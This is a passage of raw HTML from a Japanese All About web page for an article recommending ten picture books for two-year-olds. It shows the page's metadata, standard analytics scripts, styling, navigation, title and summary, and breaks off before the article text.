

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allabout.co.jp/gm/gc/454474/
body_size: 39773
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=1100" data-next-head=""/><script src="https://cdn.browsiprod.com/bootstrap/bootstrap.js" id="browsi-tag" data-pubKey="allabout" data-siteKey="allabout" async="" data-next-head=""></script><meta name="keywords" content="2歳児,おすすめ,絵本" data-next-head=""/><meta name="description" content="2歳児におすすめの絵本を10冊ご紹介します。赤ちゃんらしい様子から、できることは自分でやろうとする意欲がグングン育ち、「子ども」へと成長していく2歳の時期。そんなやる気を応援し、想像力、創造力を刺激してくれるような絵本を楽しみましょう。" data-next-head=""/><meta name="thumbnail" content="https://imgcp.aacdn.jp/img-a/1200/900/aa/gm/article/4/5/4/4/7/4/201608251700/topimg_original.jpg" data-next-head=""/><title data-next-head="">2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選 [絵本] All About</title><link rel="alternate" type="application/rss+xml" title="All About（オールアバウト）" href="https://rss.allabout.co.jp/aa/latest/pubsubhubbub/" data-next-head=""/><link rel="icon" type="image/x-icon" href="//img.aacdn.jp/201107/all/favicon.ico" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:site" content="@allabout_news" data-next-head=""/><link rel="apple-touch-icon" href="//img.aacdn.jp/touch/aa/aa_home150_150.png" data-next-head=""/><meta property="og:title" content="2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選 [絵本] All About" data-next-head=""/><meta property="og:type" content="article" data-next-head=""/><meta property="og:url" content="https://allabout.co.jp/gm/gc/454474/" data-next-head=""/><meta property="og:image" content="https://imgcp.aacdn.jp/img-a/1200/900/aa/gm/article/4/5/4/4/7/4/201608251700/topimg_original.jpg" data-next-head=""/><meta property="og:site_name" content="All About（オールアバウト）" data-next-head=""/><meta property="og:description" content="2歳児におすすめの絵本を10冊ご紹介します。赤ちゃんらしい様子から、できることは自分でやろうとする意欲がグングン育ち、「子ども」へと成長していく2歳の時期。そんなやる気を応援し、想像力、創造力を刺激してくれるような絵本を楽しみましょう。" data-next-head=""/><meta property="fb:app_id" content="127779010635453" data-next-head=""/><meta property="fb:pages" content="146834615367396" data-next-head=""/><meta name="robots" content="index, follow, max-image-preview:large" data-next-head=""/><link rel="canonical" href="https://allabout.co.jp/gm/gc/454474/" data-next-head=""/><link rel="preload" href="/_next/static/css/b0136b2bd75f0647.css" as="style"/><script type="text/javascript" data-next-head="">
              aa = {};
              aa.v = {};
              aa.v.article_adflag = '0';
              aa.v.article_guide_id = '1329';
              aa.v.article_guide_name = '千葉 美奈子'
              aa.v.article_id = '454474';
              aa.v.article_page = '1';
              aa.v.article_pagecount = '1';
              aa.v.article_pubdate = '2015-05-02';
              aa.v.article_title = '2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選';
              aa.v.article_updatedate = '2022-06-02';
              aa.v.ryoiki_eng = 'r_kurashi';
              aa.v.ryoiki_jp = '暮らし';
              aa.v.ch_jp = '子育て・キッズ';
              aa.v.ch_eng = 'ch_kids';
              aa.v.gs_id = '1550';
              aa.v.gs_jp = '絵本';
              aa.v.list_id = '11154';
              aa.v.my_best = '0';
            </script><script type="text/javascript" data-next-head="">
              aa.v.device='pc';
              aa.v.adult_flg = '0';
              aa.v.page_category = 'guidesite';
              aa.v.page_type = 'article';
              aa.v.page_title = '2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選';
              aa.v.service = 'allabout';
            </script><script id="gtm" data-nscript="beforeInteractive">
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ isRearchi: "true" });
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-87VH');
          </script><link rel="stylesheet" href="/_next/static/css/b0136b2bd75f0647.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-e8aaa22cf5ed80d4.js" defer=""></script><script src="/_next/static/chunks/framework-a401de0d173973d4.js" defer=""></script><script src="/_next/static/chunks/main-efd393e9c024ab6f.js" defer=""></script><script src="/_next/static/chunks/pages/_app-4998eab4733c2e05.js" defer=""></script><script src="/_next/static/chunks/454e6ae6-ba7f712b4361a00b.js" defer=""></script><script src="/_next/static/chunks/0465ed09-d84d9114e0b88c66.js" defer=""></script><script src="/_next/static/chunks/b28a8588-3071e92127666b16.js" defer=""></script><script src="/_next/static/chunks/a1488f65-535aa959c59da5ed.js" defer=""></script><script src="/_next/static/chunks/10a22817-dc7110605d5f344e.js" defer=""></script><script src="/_next/static/chunks/489b9f9a-04ec18456aafb7e9.js" defer=""></script><script src="/_next/static/chunks/54e27604-7fa7fe3723f000ec.js" defer=""></script><script src="/_next/static/chunks/c859536c-f4216c290e3ff887.js" defer=""></script><script src="/_next/static/chunks/2e6f1b4f-964e526f5e8be6ff.js" defer=""></script><script src="/_next/static/chunks/4b522599-8f9d8888b2393058.js" defer=""></script><script src="/_next/static/chunks/2767-25ec052ea7fe646e.js" defer=""></script><script src="/_next/static/chunks/5278-d2b0d11e9809cae1.js" defer=""></script><script src="/_next/static/chunks/1886-47bd1affb1f4bd72.js" defer=""></script><script src="/_next/static/chunks/6346-bf6adee65e119211.js" defer=""></script><script src="/_next/static/chunks/6977-44c3749eb5cd078c.js" defer=""></script><script src="/_next/static/chunks/1859-3ec7e2fd7e1cab26.js" defer=""></script><script src="/_next/static/chunks/1226-579320cfa10f0cd3.js" defer=""></script><script src="/_next/static/chunks/9221-409975a01841c54d.js" defer=""></script><script src="/_next/static/chunks/6556-04c5a1d1072a0e1d.js" defer=""></script><script src="/_next/static/chunks/9516-0dbd95c22b1a8cd7.js" defer=""></script><script src="/_next/static/chunks/5352-f73c68d8520470fe.js" defer=""></script><script src="/_next/static/chunks/9951-c673cb159fc878a6.js" defer=""></script><script src="/_next/static/chunks/2553-eb3e7aa00ef3730b.js" defer=""></script><script src="/_next/static/chunks/9116-2815080aeeaf8375.js" defer=""></script><script src="/_next/static/chunks/pages/gm/gc/%5Bid%5D-e0de793496bd33a3.js" defer=""></script><script src="/_next/static/gds2oaLlYlzKkKL2mggF9/_buildManifest.js" defer=""></script><script src="/_next/static/gds2oaLlYlzKkKL2mggF9/_ssgManifest.js" defer=""></script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj3l37ix256yy2jq5vqa-f-747826e81-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"914209","ak.ai":parseInt("585512",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"7cc7dba1","ak.r":45722,"ak.a2":n,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.118.189.0","ak.cport":53796,"ak.gh":"23.215.31.200","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1764814176","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==qTfwnnXc9nARhPZX2FeElqrX70mHxsdEZqNEzRMqGDTv7c/KD7k04kpqtb+PTqtSI1N6MJBdE3KIyqVQQa/0NWlG3Z0pw4UY+vcJnFoSUpiAFH5YNj3oTajZxI2RZKHUMauunC0z4IwUan3nyb5UxWQFlioO/Ar+RoYpRSJFfG7E6hlg08mdsHcKqVFOOcMI2bK9yj3bTBsByrtTtO4QMwekNgluHOe2yZb8UugzWymvYKf5K2xasGKlaZ6GaToH/yiysuJfZDkPu08MiJyUoOd2Owk6Bt0kD9nIX7m9yh1rX3xRzQ03Oo+UondGfGEodVTszoWx59aUowLWqte2BflQy9OhDmHPA1CsBu2fBHsQzCyjEIxx+12Ka4jGsWr0fXne3/BZ7bBmQM+eCDEO7Er0ewYIG5sb7M7V1cEvm6Q=","ak.pv":"87","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><noscript><iframe title="gtm" src="https://www.googletagmanager.com/ns.html?id=GTM-87VH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next"><style data-emotion="css-global sbijfl">*,::before,::after{box-sizing:border-box;border-style:solid;border-width:0;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;}main{display:block;}p,table,blockquote,address,pre,iframe,form,figure,dl{margin:0;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;margin:0;}ul,ol{margin:0;padding:0;list-style:none;}dt{font-weight:bold;}dd{margin-left:0;}hr{box-sizing:content-box;height:0;overflow:visible;border-top-width:1px;margin:0;clear:both;color:inherit;}pre{font-family:monospace,monospace;font-size:inherit;}address{font-style:inherit;}a{background-color:transparent;-webkit-text-decoration:none;text-decoration:none;color:inherit;}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:inherit;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}svg,img,embed,object,iframe{vertical-align:bottom;}button,input,optgroup,select,textarea{-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;vertical-align:middle;color:inherit;font:inherit;background:transparent;padding:0;margin:0;border-radius:0;text-align:inherit;text-transform:inherit;}[type="checkbox"]{-webkit-appearance:checkbox;-webkit-appearance:checkbox;-moz-appearance:checkbox;-ms-appearance:checkbox;appearance:checkbox;}[type="radio"]{-webkit-appearance:radio;-webkit-appearance:radio;-moz-appearance:radio;-ms-appearance:radio;appearance:radio;}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer;}button:disabled,[type="button"]:disabled,[type="reset"]:disabled,[type="submit"]:disabled{cursor:default;}:-moz-focusring{outline:auto;}select:disabled{opacity:inherit;}option{padding:0;}fieldset{margin:0;padding:0;min-width:0;}legend{padding:0;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}label[for]{cursor:pointer;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}[contenteditable]:focus{outline:auto;}table{border-color:inherit;border-collapse:collapse;}caption{text-align:left;}td,th{vertical-align:top;padding:0;}th{text-align:left;font-weight:bold;}html{font-size:16px;}body{font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;line-height:1.5;background:#fff;color:#1e1e1e;word-wrap:break-word;min-width:1058px;}a{color:#005ead;-webkit-text-decoration:none;text-decoration:none;}a:hover{-webkit-text-decoration:underline;text-decoration:underline;}img{max-width:100%;vertical-align:bottom;-ms-interpolation-mode:bicubic;}a:hover img.trans,a.trans:hover{cursor:pointer;opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);}</style><style data-emotion="css 3t04x3">.css-3t04x3{height:0px;}</style><div data-tracking-zone="modules-content-bodyExternalScriptFrame" class="css-3t04x3"></div><style data-emotion="css gk3zlj">.css-gk3zlj{min-width:1240px;}</style><div class="css-gk3zlj"><style data-emotion="css nzfbnz">.css-nzfbnz{border-top:4px solid #cc0000;}</style><header role="banner" data-tracking-zone="modules-common-header" class="css-nzfbnz"><style data-emotion="css 1lz4wh1">.css-1lz4wh1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:12px 0;width:1058px;margin:0 auto;}</style><div class="css-1lz4wh1"><style data-emotion="css bdl97">.css-bdl97{padding-top:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div data-tracking-zone="modules-common-header-parts-logo" class="css-bdl97"><a aria-label="All About オールアバウト" href="/"><style data-emotion="css 3qtz1w">.css-3qtz1w{max-width:100%;vertical-align:bottom;}</style><div class="css-3qtz1w"><img alt="All About オールアバウト" loading="lazy" width="148" height="29" decoding="async" data-nimg="1" style="color:transparent" src="https://img.aacdn.jp/allabout/common/aa-logo.png"/></div></a><style data-emotion="css 9okqyn">.css-9okqyn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:16px;line-height:1;font-size:22px;font-weight:bold;color:#1e1e1e;}.css-9okqyn:hover{-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-9okqyn" href="/r_kurashi/">暮らし</a></div><style data-emotion="css kl5uk3">.css-kl5uk3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:20px;}</style><div class="css-kl5uk3"><div data-tracking-zone="parts-common-searchForm" class="css-kl5uk3"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><form class="css-79elbk"><style data-emotion="css edtxkx">.css-edtxkx{display:block;border-radius:5px;box-sizing:border-box;border:1px solid #1e1e1e;width:480px;height:40px;padding:0 50px 0 16px;line-height:40px;background:#fff;}.css-edtxkx::-webkit-input-placeholder{color:#b4b4b4;}.css-edtxkx::-moz-placeholder{color:#b4b4b4;}.css-edtxkx:-ms-input-placeholder{color:#b4b4b4;}.css-edtxkx::placeholder{color:#b4b4b4;}</style><input type="text" placeholder="知りたいことを検索" class="css-edtxkx" value=""/><style data-emotion="css 1oo56x6">.css-1oo56x6{display:block;position:absolute;top:0;right:15px;width:20px;height:40px;font-size:20px;line-height:20px;}.css-1oo56x6:hover{opacity:0.8;}</style><button aria-label="知りたいことを検索" type="submit" class="css-1oo56x6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button></form></div><a href="https://allabout.co.jp/membership/login?utm_source=allabout&amp;utm_medium=referral&amp;utm_campaign=id_login" aria-label="All About ID" data-tracking-zone="parts-common-userIcon"><style data-emotion="css 8zt265">.css-8zt265{display:inline-block;border-radius:50%;width:35px;height:35px;background:#cc0000;background-image:url(https://img.aacdn.jp/allabout/common/user_icon.svg);background-repeat:no-repeat;position:relative;-webkit-background-position:left 3px bottom -8px;background-position:left 3px bottom -8px;-webkit-background-size:25px auto;background-size:25px auto;border:#cc0000 solid 2px;box-sizing:border-box;}</style><span class="css-8zt265"></span></a></div></div></header><style data-emotion="css 1lqqlin">.css-1lqqlin{background:#cc0000;}</style><nav role="navigation" data-tracking-zone="modules-common-navigation-channel" class="css-1lqqlin"><style data-emotion="css yqa7mu">.css-yqa7mu{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:7px;margin:0 auto;letter-spacing:-0.4em;}</style><ul class="css-yqa7mu"><style data-emotion="css 5fz372">.css-5fz372{letter-spacing:normal;vertical-align:top;}</style><li class="css-5fz372"><style data-emotion="css 14td9p7">.css-14td9p7{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;color:#fff;}.css-14td9p7:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;font-weight:bold;color:#1e1e1e;background:#fff;}</style><a class="css-14td9p7" href="/family/">家事・ライフスタイル</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/recipe/">料理レシピ</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_manner/">冠婚葬祭</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/homeelectronics/">生活家電</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_handmade/">ハンドメイド</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_pregnancy/">妊娠・出産</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/children/">育児・赤ちゃん</a></li><li class="css-5fz372"><style data-emotion="css zxesj6">.css-zxesj6{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;font-weight:bold;color:#1e1e1e;background:#fff;}.css-zxesj6:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-zxesj6" href="/ch_kids/">子育て・キッズ</a></li></ul></nav><style data-emotion="css u70vtz">.css-u70vtz{margin:0 auto;width:1058px;}</style><nav data-tracking-zone="parts-common-breadcrumbList" class="css-u70vtz"><style data-emotion="css 1b9xjm1">.css-1b9xjm1{font-size:12px;margin-bottom:12px;padding-top:12px;}</style><ol class="css-1b9xjm1"><style data-emotion="css 1wa08kx">.css-1wa08kx{position:relative;display:inline-block;padding-right:17px;margin-right:8px;}.css-1wa08kx:after{position:absolute;display:inline-block;content:">";color:#999;top:-1px;right:0;-webkit-transform:scaleX(0.6);-moz-transform:scaleX(0.6);-ms-transform:scaleX(0.6);transform:scaleX(0.6);}.css-1wa08kx:last-child{font-weight:bold;padding-right:0px;margin-right:0px;}.css-1wa08kx:last-child:after{content:"";}</style><li class="css-1wa08kx"><style data-emotion="css 179v843">.css-179v843{color:#1e1e1e;}</style><a class="css-179v843" href="/">All About</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/r_kurashi/">暮らし</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/ch_kids/">子育て・キッズ</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/1530/">子育て</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/2451/">子供の教育</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/1550/">絵本</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gl/11154/">人気おすすめ絵本 年齢別</a></li><li class="css-1wa08kx">2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選</li></ol></nav><style data-emotion="css 1v4uyrx">.css-1v4uyrx{width:1240px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:12px 0;margin:0 auto;}</style><div class="css-1v4uyrx"><style data-emotion="css 1dfv254">.css-1dfv254{width:744px;margin:0 53px;}</style><div class="css-1dfv254"><style data-emotion="css eaj36">.css-eaj36{margin-bottom:20px;border-bottom:1px solid #dbdbcf;}</style><div class="css-eaj36"><div data-tracking-zone="modules-content-header-common"><style data-emotion="css 1x6kwam">.css-1x6kwam{margin-bottom:5px;color:#000;font-size:15px;padding-top:5px;line-height:1.5;}</style><div data-tracking-zone="modules-content-header-common-parts-contentCategory" class="css-1x6kwam">絵本<!-- -->／人気おすすめ絵本 年齢別</div><style data-emotion="css 3vy5ys">.css-3vy5ys{margin-bottom:16px;font-size:28px;font-weight:bold;line-height:1.3;color:#000;}</style><h1 data-tracking-zone="modules-content-header-common-parts-contentTitle" class="css-3vy5ys">2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選</h1><style data-emotion="css ve1b41">.css-ve1b41{margin-bottom:3px;font-size:12px;}</style><p data-tracking-zone="modules-content-header-common-parts-contentDescription" class="css-ve1b41">2歳児におすすめの絵本を10冊ご紹介します。赤ちゃんらしい様子から、できることは自分でやろうとする意欲がグングン育ち、「子ども」へと成長していく2歳の時期。そんなやる気を応援し、想像力、創造力を刺激してくれるような絵本を楽しみましょう。</p></div><style data-emotion="css 1t22kts">.css-1t22kts{display:block;color:#666;text-align:right;font-size:12px;}</style><time data-tracking-zone="parts-common-updatedAt" class="css-1t22kts">更新日：2022年06月02日</time><style data-emotion="css 1gohi4l">.css-1gohi4l{min-height:47px;padding-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1gohi4l"><style data-emotion="css 1h5e2hq">.css-1h5e2hq{font-size:13px;line-height:1.5;}</style><p class="css-1h5e2hq">千葉 美奈子</p></div></div><style data-emotion="css 1xn3edc">.css-1xn3edc{margin-bottom:30px;}</style><div class="css-1xn3edc"><style data-emotion="css 9cymi">.css-9cymi{text-align:center;height:90px;}.css-9cymi iframe{max-width:100%;}</style><div id="sys-article-upper-afc" data-tracking-zone="modules-common-adUpperAfc" class="css-9cymi"></div></div><main><article><style data-emotion="css 128nlh6">.css-128nlh6{font-size:13px;}</style><div data-tracking-zone="modules-content-relatedArticleAboveArticleFrame" class="css-128nlh6"></div><div id="fourm-target-children" data-tracking-zone="modules-content-adFourM"><div id="in-article-rec-target-children" data-tracking-zone="modules-content-adInArticleRec"><style data-emotion="css a0eahd">.css-a0eahd{padding-top:15px;line-height:1.8;}.css-a0eahd a[rel="allabout-gallery"] img{pointer-events:none;}.css-a0eahd .clear{clear:both;}.css-a0eahd .clearfix{*zoom:1;}.css-a0eahd .clearfix:after{content:"";display:block;height:0;clear:both;overflow:hidden;}.css-a0eahd .link-blue{color:#005ead!important;}.css-a0eahd a:hover .link-blue{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .clear-text{text-indent:100%;white-space:nowrap;overflow:hidden;}.css-a0eahd .text-right{text-align:right;}.css-a0eahd .text-center{text-align:center;}.css-a0eahd .left{float:left;}.css-a0eahd .right{float:right;}.css-a0eahd .hide{display:none!important;}.css-a0eahd .mb10{margin-bottom:10px!important;}.css-a0eahd .mb20{margin-bottom:20px!important;}.css-a0eahd .has-grid{letter-spacing:-0.4em;}.css-a0eahd .has-grid>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;*display:inline;*zoom:1;}.css-a0eahd .has-table{display:block;display:table;}.css-a0eahd .has-table>.has-table-item{display:inline-block;display:table-cell;*display:inline;*zoom:1;vertical-align:middle;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;}.css-a0eahd .has-flex{letter-spacing:-0.5em;width:100%;display:-webkit-box;display:-webkit--webkit-flex;display:-ms--webkit-flexbox;display:-webkit-flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:stretch;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;position:relative;width:100%;-webkit-order:0;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex-grow:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:auto;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-align-self:auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;}.css-a0eahd .has-flex-item-1col>.has-grid-item{display:block;}.css-a0eahd .has-flex-item-2col>.has-grid-item{-webkit-flex-basis:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%;}.css-a0eahd .has-flex-item-3col>.has-grid-item{-webkit-flex-basis:33.333%;-webkit-flex-basis:33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;width:33.333%;max-width:33.333%;}.css-a0eahd .has-flex-item-4col>.has-grid-item{-webkit-flex-basis:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;}.css-a0eahd .has-flex-item-5col>.has-grid-item{-webkit-flex-basis:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%;}.css-a0eahd .aa_content-inner{position:relative;padding-top:7px;}.css-a0eahd .aa_content-main{float:left;width:697px;}.css-a0eahd .aa_main-content-header-title{display:inline-block;font-size:24px;font-weight:bold;}.css-a0eahd .mod .bd,.css-a0eahd .mod .ft,.css-a0eahd .mod .hd{display:inline-block;zoom:1;width:100%;*display:block;*width:auto;}.css-a0eahd .mod .inner{position:relative;}.css-a0eahd .media .bd{display:table-cell;zoom:1;}.css-a0eahd .media .left{float:left;margin-right:12px;*display:inline;}.css-a0eahd .media .right{float:right;margin-left:12px;*display:inline;}.css-a0eahd .mod-feature:after{content:"";clear:both;display:block;}.css-a0eahd .mod-feature .title{font-size:22px!important;line-height:1.3;}.css-a0eahd .mod-feature .catch{font-size:14px;}.css-a0eahd .red{color:#c00!important;}.css-a0eahd .aa_article{margin-bottom:20px;}.css-a0eahd .aa_article-content{padding-top:15px;line-height:1.8;}.css-a0eahd .aa_article-content hr{border-top:1px dashed #dbdbcf;margin:1.5em 0;}.css-a0eahd .aa_article-content table{text-align:left;border-collapse:collapse;}.css-a0eahd table.aa_article-table{border-collapse:collapse;border-left:1px solid #dbdbcf;border-top:1px solid #dbdbcf;width:100%;}.css-a0eahd .aa_article-table-wrapper{margin-bottom:15px;}.css-a0eahd table.aa_article-table th{vertical-align:middle;text-align:center;border-bottom:1px 